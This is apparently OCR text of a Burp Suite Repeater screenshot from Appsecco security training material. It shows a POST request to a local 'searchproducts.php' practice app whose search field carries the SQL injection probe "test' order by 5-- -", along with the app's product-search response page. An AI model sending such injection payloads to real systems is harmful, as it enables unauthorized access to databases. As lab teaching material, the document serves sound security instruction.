 SQL Injection Manual ×
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' order by 5-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product
Name
Product
Type
Description
Price
(in
USD)
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar